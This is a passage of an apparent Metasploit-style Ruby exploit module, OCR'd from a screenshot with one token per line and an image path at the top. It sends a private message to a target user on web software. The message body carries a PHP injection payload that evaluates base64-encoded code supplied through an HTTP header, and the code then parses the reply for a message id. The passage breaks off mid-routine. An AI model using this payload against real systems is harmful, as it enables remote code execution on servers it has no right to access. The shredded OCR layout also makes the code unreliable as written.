
'cp_page'
=
>
'msgcenter'
,
'to'
=
>
datastore
[
'USERNAME'
]
,
'subject'
=
>
 rand_text
,
'body'
=
>
"
#{
 rand_text 
}
www.
{${eval(base64_decode($_SERVER[HTTP_
#{
rand_text 
}
]))}}.c
#{
 rand_text 
}
"
,
}
}
)
unless
 res 
&&
 res
.
code 
==
200
print_error
(
"Sending the message 
(
#{
 rand_text 
}
) has failed"
)
return
false
end
if
 res
.
body 
=
~
/([0-9]*)">#{ 
rand_text }/
      message_id 
=
Regexp
.
last_match
[
1
]